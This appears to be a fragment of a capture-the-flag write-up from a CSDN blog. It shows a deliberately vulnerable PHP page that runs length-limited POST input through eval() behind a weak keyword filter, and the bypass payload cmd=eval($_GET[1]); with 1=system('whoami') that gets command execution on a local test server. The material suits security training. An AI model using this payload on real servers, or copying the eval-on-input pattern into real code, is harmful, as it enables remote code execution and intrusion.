 <?php
highlight_file(__FILE__);
error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(strlen($cmd)<=15){
if(preg_match('/system|exec|passthru|[\"\']/i',$cmd)){
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "To long!";
}
}else{
echo "Welcome!";
}
?> Current PHP Version: 7.0.9
mochu7-pc\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php?1=system('whoami');
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=eval($_GET[1]);
https://blog.csdn.net/mochu7777777